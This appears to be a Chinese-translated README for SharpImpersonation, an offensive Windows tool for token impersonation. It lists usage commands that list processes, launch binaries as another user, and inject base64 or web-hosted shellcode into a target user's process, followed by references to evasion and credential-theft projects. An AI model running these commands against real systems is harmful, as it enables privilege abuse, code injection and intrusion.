- S3cur3Th1sSh1t/SharpImpersonation">S3cur3Th1sSh1t/SharpImpersonation
- 功能
- 参考
- 0xbadjuju/Tokenvator">0xbadjuju/Tokenvator
- SharpImpersonation-Introduction - Release">SharpImpersonation-Introduction - Release
- LOLBAS(Living Off The Land Binaries, Scripts and Libraries)">LOLBAS(Living Off The Land Binaries, Scripts and Libraries)
- Emulating Covert Operations - Dynamic Invocation (Avoiding PInvoke & API Hooks)">Emulating Covert Operations - Dynamic Invocation (Avoiding PInvoke & API Hooks)
- TheWover/DInvoke">TheWover/DInvoke
- djhohnstein/SharpChromium">djhohnstein/SharpChromium
- V1V1/SharpScribbles">V1V1/SharpScribbles
- On how to access (protected) networks">On how to access (protected) networks
- S3cur3Th1sSh1t/SharpNamedPipePTH">S3cur3Th1sSh1t/SharpNamedPipePTH
- MCAfee - Analysis of AccessToken Theftand Manipulation">MCAfee - Analysis of AccessToken Theftand Manipulation
S3cur3Th1sSh1t/SharpImpersonation
众所周知的技术被用来建造仅仅另一个模拟工具,与其他公共工具相比有一些改进。代码库取自:
有关介绍的博客帖子可以在这里找到:
- sharp impersonation-简介
功能
列出用户进程
PS > PS C:\temp> SharpImpersonation.exe list

仅列出提升的进程
PS > PS C:\temp> SharpImpersonation.exe list elevated
模拟目标用户的第一个进程来启动一个新的二进制文件
PS > PS C:\temp> SharpImpersonation.exe user:<user> binary:<binary-Path>
将base64编码的ShellCode注入目标用户的第一个进程
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<base64shellcode>

将从web服务器加载的ShellCode注入目标用户的第一个进程
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<URL>
通过ImpersonateLoggedOnuser模拟当前会话的目标用户
PS > PS C:\temp> SharpImpersonation.exe user:<user> technique:ImpersonateLoggedOnuser

参考
0xbadjuju/Tokenvator
SharpImpersonation-Introduction - Release
LOLBAS(Living Off The Land Binaries, Scripts and Libraries)
Emulating Covert Operations - Dynamic Invocation (Avoiding PInvoke & API Hooks)
TheWover/DInvoke
djhohnstein/SharpChromium
V1V1/SharpScribbles
On how to access (protected) networks
S3cur3Th1sSh1t/SharpNamedPipePTH
MCAfee - Analysis of AccessToken Theftand Manipulation



